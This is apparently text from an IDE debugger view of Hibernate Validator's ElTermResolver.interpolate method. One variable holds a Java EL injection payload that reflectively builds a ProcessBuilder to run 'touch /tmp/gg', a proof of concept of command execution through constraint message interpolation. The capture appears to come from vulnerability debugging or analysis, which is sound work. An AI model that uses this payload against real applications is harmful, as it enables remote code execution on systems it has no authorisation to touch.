 AbstractMessageInterpolator.java ResourceBundleMessageInterpolator.java InterpolationTerm.java ElTermResolver.java LoggerFactory.java Logger.class Class.java ParameterTermResolver.java TokenIterator.java Token.java
Reader Mode
6 usages
48 private final ExpressionFactory expressionFactory; expressionFactory: ExpressionFactoryImpl@7845
49
Construct the resolver. The expression factory has to be passed in to ensure that it is set up early
and to allow for application control.
Params: locale – the locale.
expressionFactory – the expression factory.
1 usage
56 public ElTermResolver(Locale locale, ExpressionFactory expressionFactory) {
57 this.locale = locale;
58 this.expressionFactory = expressionFactory;
59 }
60
61 @Override
62 public String interpolate(MessageInterpolator.Context context, String expression) { context: "MessageInterpolatorContext{constraintDescriptor=ConstraintDescriptorImpl{annotation=c.e.d.check, payloads=[], hasComposingConstraints=true, isReportAsSingleInvalidConstraint=false, constraintLocationKind=FIEL
63 String resolvedExpression = expression; expression: "${''.getClass().forName('java.lang.ProcessBuilder').getDeclaredConstructors()[0].newInstance(['touch','/tmp/gg']).start()}"
64 SimpleELContext elContext = new SimpleELContext( expressionFactory );
65 try {
66 ValueExpression valueExpression = bindContextValues( expression, context, elContext );
67 resolvedExpression = (String) valueExpression.getValue( elContext );
68 }
69 catch (PropertyNotFoundException pnfe) {
70 LOG.unknownPropertyInExpressionLanguage( expression, pnfe );
71 }
72 catch (ELException e) {
73